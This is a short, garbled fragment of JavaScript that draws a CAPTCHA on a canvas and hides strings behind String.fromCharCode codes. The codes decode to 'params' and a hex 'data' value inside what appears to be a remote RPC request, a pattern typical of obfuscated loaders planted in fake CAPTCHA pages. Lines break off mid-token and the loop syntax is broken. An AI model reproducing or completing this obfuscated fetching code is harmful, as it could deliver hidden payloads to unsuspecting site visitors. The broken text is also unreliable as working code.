
{var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRec
4px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{con
7,108,108),params:
0,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Str
y